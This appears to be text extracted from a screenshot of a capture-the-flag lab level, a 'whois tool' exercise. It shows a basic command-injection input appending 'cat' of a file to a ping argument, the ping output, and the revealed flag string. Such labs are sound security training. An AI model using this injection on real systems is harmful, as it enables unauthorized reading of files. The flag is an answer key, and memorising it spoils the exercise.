 whois tool Level 1
ping 8.8.8.8; cat /142awdfas check
PING 8.8.8.8 (8.8.8.8): 56 data bytes
64 bytes from 8.8.8.8: icmp_seq=0 ttl=58 time=30.000 ms
64 bytes from 8.8.8.8: icmp_seq=1 ttl=58 time=30.130 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=58 time=30.106 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=58 time=30.078 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 30.000/30.078/30.130/0.049 ms
CBJS{Basic_Command_Injection_0b4df8ed64f424432facd35e16883402}
Next level